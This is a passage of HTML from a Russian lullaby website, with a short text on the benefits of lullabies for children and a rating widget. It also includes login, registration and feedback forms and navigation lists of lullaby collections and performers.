				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
